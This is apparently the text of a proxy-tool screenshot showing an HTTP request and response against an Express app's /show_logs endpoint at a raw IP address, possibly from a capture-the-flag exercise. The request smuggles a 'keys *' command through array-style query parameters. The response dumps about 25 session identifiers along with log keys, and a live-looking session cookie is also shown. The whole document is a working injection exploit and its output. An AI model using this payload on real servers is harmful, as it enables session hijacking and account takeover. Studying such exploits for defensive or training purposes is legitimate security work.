 Pretty Raw Hex \n
1 GET /show_logs?log_query[0]=keys&log_query[1][0]=* HTTP/1.1
2 Host: 13.212.48.18:30444
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: connect.sid=
s%3A4uVM9lwqA5EUa-d7qTZaV533GxeZYeVd.vZ2ZVZR9HiJIeMERMN6EWkvnmDdoaMmrqUIsMbSnQRI
9 Connection: close
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1072
5 ETag: W/"430-PI+0OjBunhxD+eKVws9UynSWr5I"
6 Date: Mon, 11 Sep 2023 08:56:35 GMT
7 Connection: close
8
9 [
"sess:1ch0YDUnCSwMoyk3fJRJ-PQSY0zRUqqu",
"sess:88G9ctLlgqqsKpRC7HOFWEqN16h4Rw9C",
"sess:UNhStgEPNJCN2mk_YYHeqgewpKHREJYo",
"sess:UM2921m551Ejiqg2dbx2xV3dOZYD6ajz",
"sess:NYlZJC8-ORfRtgkLDdHDe-QQ-YCae_hI",
"sess:4uVM9lwqA5EUa-d7qTZaV533GxeZYeVd",
"sess:caC8kowl36kssk2zvQUP0zzWSzZNMOjI",
"log_1694422533643",
"sess:9I45oqMupYQYh8TBnm43f-kmUecYrQFh",
"sess:FuM3tiEFm97M95QaoYZtSkcSxPC4nCD6",
"sess:JQXKY8KUXccXBfMhHQxlMK3mAPpC_8z9",
"sess:2tvCeAtXzTGtj_vSlXMAWxqoawQCpAVK",
"sess:CRwF76-3XpppVcMelxkuvDsnxWL9dxua",
"sess:DilqDh9rfMQd30RfP28igHrSrKtfktac",
"sess:eDNPuxyJ6QyGhXcm8IB6Wc12nSmEPDMO",
"sess:1zOqawjYqAXGqwmpEBz-Q2MntR06jcNT",
"sess:vzao_bVoAxyINWrQkFyFJDrH_flw3NgK",
"sess:sIaFvy_vLUFvTyNH5f1BzAac9NiiUIO9",
"sess:6kEMSfSImNl8lqJN7Bhx9OwqqOQdEVVs",
"sess:rU8LaqKaLHeTfC6VIsSjmPMv0muhkI8T",
"sess:E6dA64hNPhv0_TYsn5yGiVYodSXfyKFj",
"sess:mxYn5N3BgiZZGy9dEVXpzotpH7v8m0sp",
"sess:PA4xzVO7gMDd9XNNKWOjWHysyFVq9CS7",
"sess:McH6wpJ5BqbFnZH4Fx04KXBHFpMwcCeP",
"sess:NMihct20f6uUyVWd2dCKGAZ3GkV6CVTB",
"log_info"
]